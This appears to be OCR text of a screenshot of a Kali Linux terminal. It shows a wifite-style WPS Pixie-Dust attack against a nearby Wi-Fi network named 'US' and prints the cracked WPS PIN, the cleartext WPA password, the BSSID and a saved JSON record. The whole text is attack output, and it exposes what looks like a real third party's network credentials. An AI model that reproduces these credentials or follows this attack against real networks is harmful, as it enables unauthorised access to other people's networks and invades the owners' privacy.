 Applications Places Terminal May 27 10:39
mus@kali: ~
7 TP-LINK_71E134 1 WPA-P 14db no
8 TP-LINK_681753 11 WPA-P 14db yes
9 TP-LINK_AD7703 3 WPA-P 13db yes
10 US 8 WPA-P 11db yes 2
11 (18:17:25:32:FE:20) 1 WPA 10db no
[+] Select target(s) (1-11) separated by commas, dashes or all: 10
[+] (1/1) Starting attacks against 98:48:27:2B:07:B3 (US)
[+] US (33db) WPS Pixie-Dust: [4m55s] Cracked WPS PIN: 26107660 PSK: ABDelmohss
i@2010
[+] ESSID: US
[+] Channel: 8
[+] BSSID: 98:48:27:2B:07:B3
[+] Encryption: WPA (WPS)
[+] WPS PIN: 26107660
[+] PSK/Password: ABDelmohssi@2010
@@@ to dict {'result_type': 'WPS', 'bssid': '98:48:27:2B:07:B3', 'channel': '8',
'essid': 'US', 'pin': '26107660', 'psk': 'ABDelmohssi@2010', 'date': 1685180328
, 'loc': 'ND', 'readable_date': '2023-05-27 10:38:48'}
[+] US already exists in cracked.json, skipping.
[+] Finished attacking 1 target(s), exiting
┌──(mus㉿kali)-[~]
└─$